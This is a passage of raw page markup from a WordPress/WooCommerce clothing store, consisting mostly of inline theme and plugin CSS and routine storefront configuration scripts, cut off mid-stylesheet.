.search-toggle-open.search-toggle-style-bordered{border:1px solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1em;}.search-toggle-open-container .search-toggle-open:hover, .search-toggle-open-container .search-toggle-open:focus{color:var(--global-palette-highlight);}#search-drawer .drawer-inner{background:rgba(9, 12, 16, 0.97);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button-wrap .mobile-header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/*# sourceURL=kadence-global-inline-css */</style><style id='wc-product-table-head-inline-css'>table.wc-product-table { visibility: hidden; }
/*# sourceURL=wc-product-table-head-inline-css */</style> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry, this product is unavailable. Please choose a different combination.</p></script> <script type="litespeed/javascript">window._nslDOMReady=function(callback){if(document.readyState==="complete"||document.readyState==="interactive"){callback()}else{document.addEventListener("DOMContentLiteSpeedLoaded",callback)}}</script><script type="litespeed/javascript" data-src="https://www.azclover.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="xtfw-inline-js-after" type="litespeed/javascript">window.XT=(typeof window.XT!=="undefined")?window.XT:{};XT.isTouchDevice=function(){return("ontouchstart" in document.documentElement)};(function($){if(XT.isTouchDevice()){$("html").addClass("xtfw-touchevents")}else{$("html").addClass("xtfw-no-touchevents")}})(jQuery)</script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.azclover.com/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="xt_framework_add-to-cart-js-extra" type="litespeed/javascript">var XT_ATC={"customizerConfigId":"xt_framework_add-to-cart","ajaxUrl":"https://www.azclover.com/?wc-ajax=%%endpoint%%","ajaxAddToCart":"1","ajaxSinglePageAddToCart":"1","singleRefreshFragments":"","singleScrollToNotice":"1","singleScrollToNoticeTimeout":"","isProductPage":"","overrideSpinner":"1","spinnerIcon":"xt_icon-spinner2","checkmarkIcon":"xt_icon-checkmark","redirectionEnabled":"","redirectionTo":"https://www.azclover.com/cart/"}</script> <script id="xt-woo-variation-swatches-js-extra" type="litespeed/javascript">var XT_WOOVS={"can_use_premium_code":"1","catalog_mode":"","catalog_mode_hover":""}</script> <link rel="https://api.w.org/" href="https://www.azclover.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.azclover.com/wp-json/wp/v2/product_tag/600" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.azclover.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 8.1.1" /><style>#wp-admin-bar-updates, 
        #wp-admin-bar-comments, 
        #wp-admin-bar-new-content, 
        #wp-admin-bar-hide-notifications, 
        #wp-admin-bar-bwfan_admin_bar_search_contact, 
        #wp-admin-bar-wp-logo {
            display: none !important;
        }</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.azclover.com/wp-content/uploads/2023/10/cropped-az-site-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.azclover.com/wp-content/uploads/2023/10/cropped-az-site-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.azclover.com/wp-content/uploads/2023/10/cropped-az-site-180x180.png" /><meta name="msapplication-TileImage" content="https://www.azclover.com/wp-content/uploads/2023/10/cropped-az-site-270x270.png" /><style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="dark"] .nsl-button-svg-container {
    margin: 1px;
    padding: 7px;
    border-radius: 3px;
    background: #fff;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    border-radius: 1px;
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .25);
    color: RGBA(0, 0, 0, 0.54);
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style id="wp-custom-css">.wpcbm-badge-inner {
  font-weight: bold;
  line-height: 1.1;
}

/*Footer Payment Image */
div.footer-widget-area-inner.site-info-inner section#text-4.widget.widget_text div.textwidget p img.alignnone {
  display: inline;
  height: 33px;
  width: auto;
}
	.wooct-countdown.wooct-style-02 .wooct-timer > span {
    border: 1px solid purple;
}
.wooct-countdown.wooct-style-02 .wooct-timer > span span:first-child {
    color: red;
}
@media only screen and (max-width: 470px) {
	.wooct-countdown.wooct-running.wooct-style-02 {
top: -50px;
left: 5px;
display: block;
position: absolute;
}
	.wooct-countdown.wooct-style-02 .wooct-timer {
padding-bottom: 0px !important;
background-color: rgba(255, 255, 255, 0.7);
}


	.wooct-countdown.wooct-style-02 .wooct-timer > span span:last-child {
    font-size: 5px;
}

	.wooct-countdown.wooct-style-02 .wooct-timer > span {
    padding:7px 3px !important;
		    margin: 0px;
}
	.wooct-countdown.wooct-style-02 .wooct-timer > span span:first-child {
    font-size: 10px !important;
}
.button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
font-size: 10px !important;
		font-weight: bold;
}
#colophon {
text-align: center;
}
}
.ff-btn.ff-btn-submit.ff-btn-md.ff_btn_style.wpf_has_custom_css {
  font-size: 14px !important;
}
/*Footer Social Media*/
.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .social-button {
  display: block;
}
/*Footer Bottom*/
.site-bottom-footer-wrap .site-footer-row-container-inner {
  font-size: 11px;
}

/*Category Page*/
.wpcbm-badge-inner {
  font-size: 10px;
  text-align: center;
	letter-spacing: 1px;
}
.woocommerce ul.products li.product .entry-content-wrap {
  text-align: center;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title a {
  text-transform: uppercase;
}
.entry-hero .title-align-center {
  text-align: center;
  text-transform: uppercase;
  letter-spacing: 2px;
}
.entry-hero-container-inner {
  background: none;
}
.woocommerce .content-area {
  margin-top: 0;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
  border: 1px solid #eaeaea;
}
.woosq-product .thumbnails .slick-arrow {
  color: transparent;
	background-color: transparent !important;
}
.woosq-product .thumbnails .slick-arrow::before {
  color: #672b81;
}
.woosq-product .thumbnails .slick-dots li button {
  background: transparent !important;
}
/*Product Page*/
.awdr_discount_bar_content {
  font-size: 13px;
	font-weight:500;
}
.awdr_discount_bar {
  padding: 6px 20px !important;
  display: table;
	margin-bottom: 20px !important;
}
.single_add_to_cart_button.button.alt {
  font-size: 13px !important;
}
.woocommerce div.product {
  padding-top: 5em !important;
}
.xt_woovs-swatches-wrap.xt_woovs-behavior-blur-cross .xt_woovs-swatches .swatch:not(.radio-swatch).xt_woovs-disabled.swatch-label::after {
  background: #d5d5d5 !important;
}
.variations_form.cart.xt_woovs-archives-product.xt_woovs-support {
  background-color: white;
}
.xt_woovs-swatches-wrap.xt_woovs-behavior-blur-cross .xt_woovs-swatches .swatch:not(.radio-swatch).xt_woovs-disabled.swatch-label::before {
	display: none;
}
.stock.in-stock {
  color: red !important;
	font-size: 11px !important;
}
#longdesc > div:nth-child(1) > p:nth-child(1) {
  text-align: justify;
	color: #8A7F7F;
}


/*CART*/
.kadence-product-toggle-container .kadence-toggle-shop-layout.toggle-active, .kadence-product-toggle-container .kadence-toggle-shop-layout:hover, .kadence-product-toggle-container .kadence-toggle-shop-layout {
  color: white;
}
.woocommerce-cart table.cart .coupon .button:not(:hover), .woocommerce-checkout table.cart .coupon .button:not(:hover), #add_payment_method table.cart .coupon .button:not(:hover) {
  background: var(--global-palette7);
  color: white;
}
.woocommerce-cart table.cart td.actions .button:disabled, .woocommerce-checkout table.cart td.actions .button:disabled, #add_payment_method table.cart td.actions .button:disabled {
  background-color: var(--global-palette7);
  color: white;
}
.elementor-menu-cart__product-price {
  color: #000 !important;
}
.elementor-menu-cart__subtotal {
	font-size: 15px !important;
}
.cross-sells > h2:nth-child(1) {
  text-align: center;
  border-bottom: 1px solid #ececee;
}
.elementor-menu-cart__product.woocommerce-cart-form__cart-item.cart_item {
  display: grid !important;
  grid-template-columns: 28% auto !important;
  padding-bottom: 20px;
  border-bottom: 1px solid #d5d8dc !important;
  padding-top: 20px !important;
}
.elementor-menu-cart__subtotal {
  padding-bottom: 10px !important;
	  padding-top: 10px !important;
  border: 0px solid red !important;
	text-align: left !important;
}
.elementor-menu-cart__footer-buttons .elementor-button--view-cart,.elementor-menu-cart__footer-buttons .elementor-button--checkout {
  background-color: var(--global-palette-btn-bg) !important;
  text-transform: uppercase !important;
  letter-spacing: 1px !important;
  font-size: 12px !important;
	text-decoration: none !important;
	padding: 15px 30px !important;
color: white !important;
border-radius: 4px !important;
margin-right: 5px !important;
}

/*Thank you page*/
#place_order {
  font-size: 13px !important;
}
body.woocommerce-checkout .woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received {
text-align: center !important;
}
body.woocommerce-checkout .woocommerce ul.woocommerce-order-overview.woocommerce-thankyou-order-details {
margin: auto !important;
text-align: center;
display: block;
position: relative;
}
body.woocommerce-checkout .woocommerce-order-details__title {
text-align: center !important;
	padding-top: 1em;
}
body.woocommerce-checkout .woocommerce ul.order_details li {
float: unset !important;
padding-left: 2em !important;
display: inline-table !important;
}
body.woocommerce-checkout .woocommerce-table__product-name.product-name {
width: 70% !important;
}
body.woocommerce-checkout .woocommerce table.shop_table tfoot th {
text-align: right !important;
	  border-right: 1px solid gray !important;
}
body.woocommerce-checkout .woocommerce table.shop_table tfoot {
	background-color: rgb(244, 244, 244) !important;
}
body.woocommerce-checkout .woocommerce table.shop_table th {
text-align: center !important;
}
body.woocommerce-checkout .woocommerce table.shop_table thead th {
	border: 1px solid grey !important;
	background-color: black !important;
	color: white !important;
}
body.woocommerce-checkout .woocommerce table.shop_table {
border: 1px solid grey !important;
}
body.woocommerce-checkout .woocommerce table.shop_table tbody td {
  border-right: 1px solid gray !important;
}
body.woocommerce-checkout .woocommerce table.shop_table > tfoot > tr:last-child {
		background-color: black !important;
	color: white !important;
}
@media only screen and (max-width: 470px) {
body.woocommerce-checkout .woocommerce ul.order_details li {
border-right: unset !important;
display: block !important;
padding-bottom: 1em !important;
}
}
/*Smart Notification*/
.wpcsn-notification .wpcsn-notification-item {
  font-size: 12px !important;
}
.wpcsn-notification .wpcsn-notification-item {
  max-width: 350px !important;
}
/*Product SALE Label*/
.woocommerce span.onsale {
  font-weight: 500;
  text-transform: uppercase;
}
.woocommerce .elementor-widget-woocommerce-product-images span.onsale, .elementor-products-grid ul.products.elementor-grid li.product .onsale {
  padding: .5em 1em !important;
}
.elementor-kit-6 button {
  background-color: #672b81 !important;
  font-size: 10px !important;
}
/*MENU BADGE*/
.ekit-menu-badge {
  top: -1px;
}

/*USER ICON*/
._mi.dashicons.dashicons-admin-users {
  margin-top: auto;
}


/*MENU*/
.ekit_menu_responsive_tablet .elementskit-submenu-indicator {
  border: none;
}
@media only screen and (max-width: 470px) {
.elementor-1616 .elementor-element.elementor-element-f11259c .elementskit-menu-hamburger, .elementor-1616 .elementor-element.elementor-element-f11259c .elementskit-menu-close {
background-color: transparent !important;
}
.elementor-column.elementor-col-25.elementor-inner-column.elementor-element.elementor-element-cba9cd1 {
margin-top: -2em;
}
.elementor-column.elementor-col-25.elementor-inner-column.elementor-element.elementor-element-cf868e3 {
margin-top: -2em;
}
	.elementor-column.elementor-col-25.elementor-inner-column.elementor-element.elementor-element-462a3a2 {
margin-top: 2em;
}
}
#wp-admin-bar-updates,#wp-admin-bar-comments,#wp-admin-bar-new-content,#wp-admin-bar-hide-notifications,#wp-admin-bar-bwfan_admin_bar_search_contact,#wp-admin-bar-wp-logo {
	display: none!important;
}

.awdr_discount_bar {
display: block !important;
margin-bottom: 20px !important;
}

.woocommerce ul.products.woo-archive-action-on-hover li.product .product-action-wrap {
	background-color: white !important;
padding: 10px !important;
}
.elementor-section.elementor-top-section.elementor-element.elementor-element-c15d02a.elementor-section-full_width.elementor-section-stretched.elementor-hidden-desktop.elementor-section-height-default.elementor-sticky.elementor-sticky--effects.elementor-sticky--active.elementor-section--handles-inside {
z-index: 111111;
}
@media only screen and (min-width: 760px) {
body.footer-on-bottom #inner-wrap {
flex: 1 0 auto;
padding-top: 120px;
}
}
.wooct-countdown.wooct-style-02 .wooct-timer {
padding-bottom: 10px;
}
.wooct-countdown.wooct-style-02 .wooct-timer > span span:first-child {
    font-size: 15px !important;
}
.wooct-countdown.wooct-style-02 .wooct-timer > span span:last-child {
    font-size: 8px;
}
.wooct-countdown.wooct-style-02 .wooct-timer > span {
    padding:7px 4px !important;
}

.wpcsn-notification-item.wpcsn-notification-item-new-order.bounceInUp,.wpcsn-notification.bottom-left {
  display: none !important;
}

.page-id-1137 .wpcsn-notification.bottom-left, .page-id-1137 .wpcsn-notification-item.wpcsn-notification-item-new-order.bounceInUp {
    display: block !important;
}</style><style>:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:13px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-qlwapp_scheme_form_nonce:b68d663cd4;--qlwapp-button-animation-name:none;				}</style><style id="xirki-inline-styles">.xt_atc-loading .xt_atc-button-spinner-wrap.xt_atc-button-spinner-ready{-webkit-transform:scale(1.3)!important;-moz-transform:scale(1.3)!important;-ms-transform:scale(1.3)!important;-o-transform:scale(1.3)!important;transform:scale(1.3)!important;}.xt_woovs-archives-product .variations_form.xt_woovs-support{text-align:center;}.xt_woovs-single-product .xt_woovs-swatches-wrap.xt_woovs-attr-label-above .variations .label{margin-bottom:0px!important;}.xt_woovs-single-product .xt_woovs-swatches-wrap .variations{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}:root{--xt-woovs-single-swatch-hgap:10px;--xt-woovs-single-swatch-vgap:10px;--xt-woovs-single-vgap:20px;--xt-woovs-archives-swatch-hgap:5px;--xt-woovs-archives-swatch-vgap:5px;--xt-woovs-archives-vgap:10px;}.xt_woovs-single-product .xt_woovs-swatches .swatch.swatch-label{min-width:50px;height:30px;line-height:30px;font-size:13px;color:#666;background-color:#ffffff;-webkit-box-shadow:inset 0 0 0 1px #e8e8e8;-moz-box-shadow:inset 0 0 0 1px #e8e8e8;box-shadow:inset 0 0 0 1px #e8e8e8;}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-2 .swatch.swatch-label{min-width:calc(50px * 1.2);height:calc(30px * 1.2);line-height:calc(30px * 1.2);font-size:calc(13px * 1.2);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-3 .swatch.swatch-label{min-width:calc(50px * 1.3);height:calc(30px * 1.5);line-height:calc(30px * 1.5);font-size:calc(13px * 1.3);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-4 .swatch.swatch-label{min-width:calc(50px * 1.4);height:calc(30px * 1.8);line-height:calc(30px * 1.8);font-size:calc(13px * 1.4);}.xt_woovs-single-product .xt_woovs-swatches.xt_woovs-featured-5 .swatch.swatch-label{min-width:calc(50px * 1.5);height:calc(30px * 2.1);line-height:calc(30px 